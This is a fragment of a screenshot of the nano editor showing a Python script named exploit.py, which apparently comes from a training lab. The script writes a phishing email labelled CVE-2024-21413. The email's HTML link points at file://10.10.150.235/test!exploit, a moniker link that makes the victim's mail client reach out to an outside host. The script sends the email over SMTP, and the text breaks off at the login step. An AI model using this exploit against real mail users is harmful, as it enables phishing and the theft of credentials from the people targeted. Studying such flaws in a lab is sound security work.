 GNU nano 4.8 exploit.py
<!DOCTYPE html>
<html lang="en">
<p><a href="file://10.10.150.235/test!exploit">Click me</a></p>
</body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)
server = smtplib.SMTP('10.10.97.238', 25)
server.ehlo()
try:
server.login(sender_email, password)
[ Wrote 45 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line